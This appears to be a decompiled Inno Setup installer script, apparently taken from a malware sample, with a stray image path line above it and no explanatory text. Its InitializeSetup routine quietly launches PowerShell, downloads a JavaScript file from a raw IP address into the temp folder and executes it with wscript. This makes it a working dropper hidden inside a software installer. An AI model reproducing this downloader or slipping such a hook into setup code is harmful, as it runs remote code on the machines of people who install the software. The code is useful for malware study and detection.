 function INITIALIZESETUP(): BOOLEAN;
var
    v_1, v_6: Integer;
    v_2, v_3: BOOLEAN;
    v_4: Pointer;
    v_5: TEXECWAIT;
    v_7, v_8, v_9, v_10: UnicodeString;
begin
    label_531:
    result := WIZARDSILENT();
    v_2 := result;
    v_2 := not v_2;
    flag := not v_2;
    if flag then goto label_1166;
    label_583:
    v_4 := &v_1;
    v_5 := 0;
    v_6 := 0;
    v_7 := '';
    v_8 := '-command IWR -UseBasicParsing -Uri 'http://79.124.78.109/wp-includes/neocolonialXAW.php'
    -OutFile ($env:temp+'\vqPM0l4stR.js'); wscript ($env:temp+'\vqPM0l4stR.js');';
    v_10 := '{sysnative}\WindowsPowerShell\v1.0\powershell.exe';
    v_9 := EXPANDCONSTANT(v_10);
    v_3 := EXEC(v_9, v_8, v_7, v_6, v_5, {var}v_4);
    label_1166:
    exit;
end;